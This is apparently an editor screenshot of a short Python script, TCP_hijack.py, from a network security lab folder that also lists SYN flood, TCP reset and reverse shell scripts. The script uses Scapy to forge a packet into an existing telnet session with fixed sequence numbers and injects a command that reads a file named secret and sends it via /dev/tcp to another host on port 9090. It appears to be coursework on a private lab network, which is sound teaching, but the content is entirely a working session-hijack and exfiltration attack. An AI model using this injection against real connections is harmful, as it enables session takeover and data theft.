 Open
TCP_hijack.py
~/Lab2/Labsetup/volumes
Save
synflood.py
TCP_Reset.py
TCP_hijack.py
reverse_shell.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src = "10.9.0.6", dst = "10.9.0.5")
5 tcp = TCP(sport = 33702, dport = 23, flags = "A", seq = 4246307204,
ack = 1227249134)
6 data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt, iface = "br-f8cffa32105f", verbose = 0)